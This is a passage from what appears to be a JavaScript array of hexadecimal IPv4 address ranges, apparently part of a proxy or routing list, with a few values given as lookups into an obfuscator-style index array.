0fff],[0xca4a2400,0xca4a24ff],[0xca4a2a00,0xca4a2aff],[0xca4a3400,0xca4a34ff],[0xca4a5000,0xca4a5fff],[0xca4afe00,0xca4affff],[0xca4bd000,0xca4bdfff],[0xca4bfc00,0xca4bffff],[0xca4cf700,0xca4cf7ff],[0xca4cfc00,0xca4cffff],[0xca4d5000,0xca4d57ff],[0xca4d5c00,0xca4d5fff],[0xca4e0800,0xca4e0fff],[0xca4fe000,0xca4fe7ff],[0xca4ff800,0xca4ffbff],[0xca50c000,0xca50cfff],[0xca510000,0xca5103ff],[0xca51b000,0xca51bfff],[0xca53fc00,0xca53ffff],[0xca540000,0xca540fff],[0xca541000,0xca5411ff],[0xca541600,0xca5416ff],[0xca541800,0xca541fff],[0xca55d000,0xca55dfff],[0xca56f900,0xca56f9ff],[0xca56fc00,0xca56ffff],[0xca575000,0xca575fff],[0xca582000,0xca5823ff],[0xca590800,0xca590fff],[0xca596000,0xca5963ff],[0xca596c00,0xca596fff],[0xca597700,0xca5977ff],[0xca59e800,0xca59efff],[0xca5a1000,0xca5a1fff],[0xca5a2500,0xca5a25ff],[0xca5a6000,0xca5a7fff],[0xca5ac100,0xca5ac1ff],[0xca5ac400,0xca5ac4ff],[0xca5acd00,0xca5acdff],[0xca5ae000,0xca5aefff],[0xca5b0000,0xca5b03ff],[0xca5b6000,0xca5b6fff],[0xca5bb000,0xca5bbfff],[0xca5be000,0xca5bffff],[0xca5c0800,0xca5c0fff],[0xca5c3000,0xca5c3fff],[0xca5cfc00,0xca5cffff],[0xca5dfc00,0xca5dffff],[0xca5e4a00,0xca5e4aff],[0xca5e5100,0xca5e51ff],[0xca5e5c00,0xca5e5fff],[0xca5f0000,0xca5f03ff],[0xca5ff000,0xca5ff7ff],[0xca600000,0xca60ffff],[0xca610000,0xca611fff],[0xca612000,0xca612fff],[0xca613000,0xca6133ff],[0xca613400,0xca61341f],[0xca613420,0xca61342f],[F8b47l[0x1ab],F8b47l[0x1ab]],[0xca613432,0xca613433],[0xca613434,0xca613437],[0xca613438,0xca61343f],[0xca613440,0xca61347f],[0xca613480,0xca6134ff],[0xca613500,0xca6135ff],[0xca613600,0xca6137ff],[0xca613800,0xca613fff],[0xca614000,0xca617fff],[0xca618000,0xca61ffff],[0xca620000,0xca63ffff],[0xca640000,0xca67ffff],[0xca680000,0xca6bffff],[0xca6c0000,0xca6dffff],[0xca6e0000,0xca6effff],[0xca6f0000,0xca6f1fff],[0xca6f2000,0xca6f20ff],[0xca6f2100,0xca6f217f],[0xca6f2180,0xca6f21bf],[0xca6f21c0,0xca6f21df],[0xca6f21e0,0xca6f21e7],[0xca6f21e8,0xca6f21e9],[F8b47l[0x1ac],F8b47l[0x1ac]],[0xca6f21ec,0xca6f21ef],[0xca6f21f0,0xca6f21ff],[0xca6f2200,0xca6f23ff],[0xca6f2400,0xca6f27ff],[0xca6f2800,0xca6f2fff],[0xca6f3000,0xca6f3fff],[0xca6f4000,0xca6f7fff],[0xca6f8000,0xca6fffff],[0xca700000,0xca77ffff],[0xca780000,0xca79ffff],[0xca7a0000,0xca7a07ff],[0xca7a2000,0xca7a27ff],[0xca7a4000,0xca7a5fff],[0xca7a7000,0xca7a7fff],[0xca7a8400,0xca7a84ff],[0xca7b6000,0xca7b6fff],[0xca7b7400,0xca7b77ff],[0xca7b7800,0xca7b7bff],[0xca7c1000,0xca7c17ff],[0xca7c1800,0xca7c1bff],[0xca7d6b00,0xca7d6bff],[0xca7d6d00,0xca7d6dff],[0xca7d7000,0xca7d7fff],[0xca7db000,0xca7dbfff],[0xca7f0000,0xca7f07ff],[0xca7f0c00,0xca7f0fff],[0xca7f1000,0xca7f1fff],[0xca7f2800,0xca7f2fff],[0xca7f3000,0xca7f3fff],[0xca7f7000,0xca7f7fff],[0xca7f8000,0xca7f9fff],[0xca7fc000,0xca7fcfff],[0xca7fd400,0xca7fd7ff],[0xca7fd800,0xca7fdfff],[0xca7fe000,0xca7fffff],[0xca81d000,0xca81d0ff],[0xca820000,0xca821fff],[0xca822700,0xca8227ff],[0xca82e000,0xca82ffff],[0xca831000,0xca8317ff],[0xca833000,0xca833fff],[0xca83d000,0xca83dfff],[0xca852000,0xca852fff],[0xca863a00,0xca863aff],[0xca868000,0xca868fff],[0xca86d000,0xca86dfff],[0xca883000,0xca883fff],[0xca884800,0xca8849ff],[0xca885000,0xca8851ff],[0xca88d000,0xca88dfff],[0xca88e000,0xca88efff],[0xca88f800,0xca88fbff],[0xca89e700,0xca89e7ff],[0xca8c8c00,0xca8c8fff],[0xca8c9000,0xca8c9fff],[0xca8da000,0xca8dbfff],[0xca8e1000,0xca8e1fff],[0xca8f0400,0xca8f07ff],[0xca8f1000,0xca8f1fff],[0xca8f2000,0xca8f2fff],[0xca8f3800,0xca8f3fff],[0xca8f6400,0xca8f67ff],[0xca8f6800,0xca8f6bff],[0xca90c400,0xca90c5ff],[0xca92a000,0xca92afff],[0xca92b800,0xca92b9ff],[0xca92ba00,0xca92baff],[0xca92bc00,0xca92bfff],[0xca92c400,0xca92c7ff],[0xca92c800,0xca92cfff],[0xca939000,0xca939fff],[0xca942000,0xca942fff],[0xca944000,0xca947fff],[0xca952000,0xca953fff],[0xca95a000,0xca95bfff],[0xca95e000,0xca95ffff],[0xca961000,0xca961fff],[0xca962000,0xca962fff],[0xca963800,0xca963bff],[0xca96c000,0xca96cfff],[0xca96e000,0xca96ffff],[0xca970000,0xca9703ff],[0xca972100,0xca9721ff],[0xca978000,0xca979fff],[0xca98b000,0xca98bfff],[0xca990000,0xca9903ff],[0xca990700,0xca9907ff],[0xca993000,0xca993fff],[0xca9b0f00,0xca9b0fff],[0xca9dc000,0xca9ddfff],[0xca9ea000,0xca9ebfff],[0xca9ef200,0xca9ef2ff],[0xcaa08c00,0xcaa08fff],[0xcaa09c00,0xcaa09fff],[0xcaa0b000,0xcaa0bfff],[0xcaa24300,0xcaa243ff],[0xcaa24b00,0xcaa24bff],[0xcaa301a0,0xcaa301af],[0xcaa30850,0xcaa30853],[0xcaa40000,0xcaa40fff],[0xcaa46000,0xcaa47fff],[0xcaa5b000,0xcaa5bfff],[0xcaa5d000,0xcaa5dfff],[0xcaa5ef00,0xcaa5efff],[0xcaa5f000,0xcaa5f1ff],[0xcaa5f300,0xcaa5f3ff],[0xcaa5f500,0xcaa5f5ff],[0xcaa5fb00,0xcaa5fbff],[0xcaa5fc00,0xcaa5ffff],[0xcaa6e000,0xcaa6ffff],[0xcaa85000,0xcaa853ff],[0xcaa88000,0xcaa88fff],[0xcaa8a000,0xcaa8bfff],[0xcaaa8000,0xcaaa9fff],[0xcaaad800,0xcaaadfff],[0xcaaae000,0xcaaaffff],[0xcaabd800,0xcaabdfff],[0xcaabe800,0xcaabe8ff],[0xcaabeb00,0xcaabebff],[0xcaac0000,0xcaac03ff],[0xcaac0700,0xcaac07ff],[0xcaad0000,0xcaad03ff],[0xcaad0600,0xcaad06ff],[0xcaad0800,0xcaad0fff],[0xcaad7000,0xcaad73ff],[0xcaade000,0xcaadffff],[0xcaae4000,0xcaae4fff],[0xcaae7c00,0xcaae7fff],[0xcab0e000,0xcab0ffff],[0xcab3a000,0xcab3afff],[0xcab3f000,0xcab3ffff],[0xcab48000,0xcab49fff],[0xcab4d000,0xcab4d7ff],[0xcab50800,0xcab50bff],[0xcab51c00,0xcab51fff],[0xcab57000,0xcab57fff],[0xcab62000,0xcab62fff],[0xcab6c000,0xcab6dfff],[0xcabd0000,0xcabd3fff],[0xcabd5000,0xcabd5fff],[0xcabdb800,0xcabdbfff],[0xcabf0000,0xcabf00ff],[0xcabf4400,0xcabf47ff],[0xcabf4800,0xcabf4fff],[0xcabf5000,0xcabf5fff],[0xcac00000,0xcacfffff],[0xcb000400,0xcb0007ff],[0xcb000a00,0xcb000bff],[0xcb001200,0xcb0012ff],[0xcb001800,0xcb0018ff],[0xcb002a00,0xcb002bff],[0xcb002d00,0xcb002dff],[0xcb002e00,0xcb002fff],[0xcb005100,0xcb0051ff],[0xcb005200,0xcb0053ff],[0xcb005a00,0xcb005bff],[0xcb006000,0xcb0061ff],[0xcb006800,0xcb006fff],[0xcb007200,0xcb0073ff],[0xcb007a00,0xcb007aff],[0xcb008000,0xcb0080ff],[0xcb008200,0xcb0083ff],[0xcb008400,0xcb0087ff],[0xcb008900,0xcb0089ff],[0xcb008e00,0xcb008eff],[0xcb009000,0xcb0090ff],[0xcb009200,0xcb0092ff],[0xcb009400,0xcb0094ff],[0xcb009600,0xcb0097ff],[0xcb009800,0xcb0098ff],[0xcb00b100,0xcb00b1ff],[0xcb00e000,0xcb00e0ff],[0xcb010400,0xcb0107ff],[0xcb011200,0xcb0112ff],[0xcb011a00,0xcb011bff],[0xcb014100,0xcb0141ff],[0xcb014200,0xcb0143ff],[0xcb014600,0xcb0147ff],[0xcb014c00,0xcb014dff],[0xcb015a00,0xcb015aff],[0xcb016100,0xcb0161ff],[0xcb016200,0xcb0163ff],[0xcb016400,0xcb0167ff],[0xcb016c00,0xcb016cff],[0xcb01fd00,0xcb01fdff],[0xcb01fe00,0xcb01feff],[0xcb024000,0xcb0247ff],[0xcb024900,0xcb0249ff],[0xcb027000,0xcb0277ff],[0xcb027e00,0xcb027fff],[0xcb028c00,0xcb028cff],[0xcb029600,0xcb0296ff],[0xcb029800,0xcb029bff],[0xcb029c00,0xcb029dff],[0xcb02a000,0xcb02a7ff],[0xcb02b400,0xcb02b5ff],[0xcb02c400,0xcb02c5ff],[0xcb02d100,0xcb02d1ff],[0xcb02d600,0xcb02d7ff],[0xcb02e200,0xcb02e3ff],[0xcb02e500,0xcb02e5ff],[0xcb02ec00,0xcb02edff],[0xcb034400,0xcb0344ff],[0xcb034800,0xcb0349ff],[0xcb034b00,0xcb034bff],[0xcb035000,0xcb0357ff],[0xcb036000,0xcb0363ff],[0xcb036900,0xcb0369ff],[0xcb037000,0xcb0377ff],[0xcb037800,0xcb0378ff],[0xcb037b00,0xcb037bff],[0xcb038700,0xcb0387ff],[0xcb038b00,0xcb038bff],[0xcb038f00,0xcb038fff],[0xcb048400,0xcb0485ff],[0xcb048600,0xcb0486ff],[0xcb049700,0xcb0497ff],[0xcb049800,0xcb049bff],[0xcb04ae00,0xcb04afff],[0xcb04b400,0xcb04b4ff],[0xcb04ba00,0xcb04baff],[0xcb04cd00,0xcb04cdff],[0xcb04d000,0xcb04d3ff],[0xcb04e300,0xcb04e3ff],[0xcb04e600,0xcb04e7ff],[0xcb050400,0xcb0505ff],[0xcb050700,0xcb0507ff],[0xcb050800,0xcb0509ff],[0xcb050b00,0xcb050bff],[0xcb051500,0xcb0515ff],[0xcb051600,0xcb0516ff],[0xcb052c00,0xcb052cff],[0xcb052e00,0xcb052fff],[0xcb053400,0xcb0537ff],[0xcb053800,0xcb0539ff],[0xcb053c00,0xcb053dff],[0xcb057200,0xcb0573ff],[0xcb057600,0xcb0576ff],[0xcb057800,0xcb0578ff],[0xcb05ac00,0xcb05acff],[0xcb05b400,0xcb05b5ff],[0xcb05b600,0xcb05b6ff],[0xcb05b900,0xcb05b9ff],[0xcb05ba00,0xcb05baff],[0xcb05bc00,0xcb05bdff],[0xcb05be00,0xcb05beff],[0xcb05c300,0xcb05c3ff],[0xcb05d600,0xcb05d7ff],[0xcb05da00,0xcb05dbff],[0xcb068300,0xcb0683ff],[0xcb068800,0xcb0688ff],[0xcb068a00,0xcb068bff],[0xcb068e00,0xcb068eff],[0xcb069600,0xcb0697ff],[0xcb069d00,0xcb069dff],[0xcb069f00,0xcb069fff],[0xcb06e000,0xcb06efff],[0xcb06f800,0xcb06f9ff],[0xcb078100,0xcb0781ff],[0xcb078a00,0xcb078bff],[0xcb079300,0xcb0793ff],[0xcb079600,0xcb0797ff],[0xcb079e00,0xcb079eff],[0xcb07c000,0xcb07c1ff],[0xcb07c800,0xcb07c8ff],[0xcb080000,0xcb0800ff],[0xcb080800,0xcb0808ff],[0xcb081700,0xcb0817ff],[0xcb081800,0xcb0819ff],[0xcb081b00,0xcb081bff],[0xcb081c00,0xcb081dff],[0xcb081e00,0xcb081e7f],[0xcb081e80,0xcb081e8f],[0xcb081e90,0xcb081e91],[F8b47l[0x1ad],F8b47l[0x1ad]],[0xcb081e94,0xcb081e97],[0xcb081e98,0xcb081e9f],[0xcb081ea0,0xcb081ebf],[0xcb081ec0,0xcb081eff],[0xcb084600,0xcb0846ff],[0xcb085200,0xcb0852ff],[0xcb085600,0xcb0857ff],[0xcb085b00,0xcb085bff],[0xcb086e00,0xcb086fff],[0xcb087300,0xcb0873ff],[0xcb08a600,0xcb08a7ff],[0xcb08a900,0xcb08a9ff],[0xcb08ad00,0xcb08adff],[0xcb08b800,0xcb08b8ff],[0xcb08ba00,0xcb08bbff],[0xcb08be00,0xcb08bfff],[0xcb08c000,0xcb08c0ff],[0xcb08c500,0xcb08c5ff],[0xcb08c600,0xcb08c7ff],[0xcb08cb00,0xcb08cbff],[0xcb08d100,0xcb08d1ff],[0xcb08d200,0xcb08d3ff],[0xcb08d400,0xcb08d7ff],[0xcb08d900,0xcb08d9ff],[0xcb08dc00,0xcb08dcff],[0xcb092000,0xcb0920ff],[0xcb092400,0xcb0925ff],[0xcb093900,0xcb0939ff],[0xcb093f00,0xcb093fff],[0xcb094100,0xcb0941ff],[0xcb094600,0xcb0947ff],[0xcb094800,0xcb0948ff],[0xcb094b00,0xcb094bff],[0xcb094c00,0xcb094dff],[0xcb096000,0xcb0963ff],[0xcb096400,0xcb0965ff],[0xcb096c00,0xcb096cff],[0xcb099e00,0xcb099eff],[0xcb0a2200,0xcb0a22ff],[0xcb0a3800,0xcb0a38ff],[0xcb0a4a00,0xcb0a4bff],[0xcb0a5400,0xcb0a57ff],[0xcb0a5800,0xcb0a58ff],[0xcb0a5f00,0xcb0a5fff],[0xcb0a7d00,0xcb0a7dff],[0xcb0b4600,0xcb0b46ff],[0xcb0b4c00,0xcb0b4fff],[0xcb0b5200,0xcb0b52ff],[0xcb0b5400,0xcb0b57ff],[0xcb0b6400,0xcb0b67ff],[0xcb0b6d00,0xcb0b6dff],[0xcb0b7500,0xcb0b75ff],[0xcb0b7a00,0xcb0b7aff],[0xcb0b7e00,0xcb0b7eff],[0xcb0b8800,0xcb0b8bff],[0xcb0b8d00,0xcb0b8dff],[0xcb0b8e00,0xcb0b8fff],[0xcb0bb400,0xcb0bb7ff],[0xcb0bd000,0xcb0bd3ff],[0xcb0c1000,0xcb0c10ff],[0xcb0c1300,0xcb0c13ff],[0xcb0c1800,0xcb0c18ff],[0xcb0c3900,0xcb0c39ff],[0xcb0c4100,0xcb0c41ff],[0xcb0c4200,0xcb0c42ff],[0xcb0c4600,0xcb0c47ff],[0xcb0c5700,0xcb0c57ff],[0xcb0c5b00,0xcb0c5bff],[0xcb0c6400,0xcb0c65ff],[0xcb0c6700,0xcb0c67ff],[0xcb0c7200,0xcb0c72ff],[0xcb0c7600,0xcb0c76ff],[0xcb0c8200,0xcb0c82ff],[0xcb0c8900,0xcb0c89ff],[0xcb0cc400,0xcb0cc7ff],[0xcb0ccc00,0xcb0ccdff],[0xcb0cd300,0xcb0cd3ff],[0xcb0cdb00,0xcb0cdbff],[0xcb0ce200,0xcb0ce2ff],[0xcb0cf000,0xcb0cf3ff],[0xcb0d1200,0xcb0d12ff],[0xcb0d1800,0xcb0d18ff],[0xcb0d2c00,0xcb0d2dff],[0xcb0d5000,0xcb0d51ff],[0xcb0d5800,0xcb0d59ff],[0xcb0d5c00,0xcb0d5fff],[0xcb0dad00,0xcb0dadff],[0xcb0de000,0xcb0de1ff],[0xcb0de300,0xcb0de3ff],[0xcb0de900,0xcb0de9ff],[0xcb0e1800,0xcb0e1bff],[0xcb0e2100,0xcb0e21ff],[0xcb0e3800,0xcb0e38ff],[0xcb0e3d00,0xcb0e3dff],[0xcb0e3e00,0xcb0e3eff],[0xcb0e6800,0xcb0e68ff],[0xcb0e7200,0xcb0e73ff],[0xcb0e7600,0xcb0e76ff],[0xcb0ea200,0xcb0ea2ff],[0xcb0ec000,0xcb0ec0ff],[0xcb0ec200,0xcb0ec3ff],[0xcb0ed600,0xcb0ed6ff],[0xcb0ee700,0xcb0ee7ff],[0xcb0ef600,0xcb0ef6ff],[0xcb0f0000,0xcb0f0fff],[0xcb0f1400,0xcb0f15ff],[0xcb0f1600,0xcb0f16ff],[0xcb0f5700,0xcb0f57ff],[0xcb0f5800,0xcb0f59ff],[0xcb0f6900,0xcb0f69ff],[0xcb0f7000,0xcb0f77ff],[0xcb0f8200,0xcb0f83ff],[0xcb0f9500,0xcb0f95ff],[0xcb0f9700,0xcb0f97ff],[0xcb0f9c00,0xcb0f9fff],[0xcb0fae00,0xcb0faeff],[0xcb0fe300,0xcb0fe3ff],[0xcb0fe800,0xcb0fefff],[0xcb0ff000,0xcb0ff1ff],[0xcb0ff600,0xcb0ff6ff],[0xcb100a00,0xcb100aff],[0xcb100c00,0xcb100dff],[0xcb101000,0xcb1017ff],[0xcb101b00,0xcb101bff],[0xcb102600,0xcb1026ff],[0xcb103100,0xcb1031ff],[0xcb103200,0xcb1033ff],[0xcb103a00,0xcb103aff],[0xcb103f00,0xcb103fff],[0xcb108500,0xcb1085ff],[0xcb10a100,0xcb10a1ff],[0xcb10a200,0xcb10a2ff],[0xcb10ba00,0xcb10bbff],[0xcb10e400,0xcb10e4ff],[0xcb10ee00,0xcb10eeff],[0xcb10f000,0xcb10f0ff],[0xcb10f500,0xcb10f5ff],[0xcb110200,0xcb1102ff],[0xcb111200,0xcb1112ff],[0xcb111c00,0xcb111cff],[0xcb112700,0xcb1127ff],[0xcb113800,0xcb1138ff],[0xcb114a00,0xcb114bff],[0xcb115800,0xcb1159ff],[0xcb118800,0xcb1188ff],[0xcb11a400,0xcb11a4ff],[0xcb11bb00,0xcb11bbff],[0xcb11be00,0xcb11bfff],[0xcb11e700,0xcb11e7ff],[0xcb11e900,0xcb11e9ff],[0xcb11f800,0xcb11f9ff],[0xcb11ff00,0xcb11ffff],[0xcb120200,0xcb1203ff],[0xcb120400,0xcb1204ff],[0xcb120700,0xcb1207ff],[0xcb121f00,0xcb121fff],[0xcb122500,0xcb1225ff],[0xcb123000,0xcb1231ff],[0xcb123400,0xcb1234ff],[0xcb124800,0xcb124bff],[0xcb125000,0xcb1251ff],[0xcb125700,0xcb1257ff],[0xcb126400,0xcb1265ff],[0xcb126900,0xcb1269ff],[0xcb126b00,0xcb126bff],[0xcb126e00,0xcb126eff],[0xcb128100,0xcb1281ff],[0xcb128300,0xcb1283ff],[0xcb128400,0xcb1285ff],[0xcb129000,0xcb1290ff],[0xcb129900,0xcb1299ff],[0xcb12c700,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0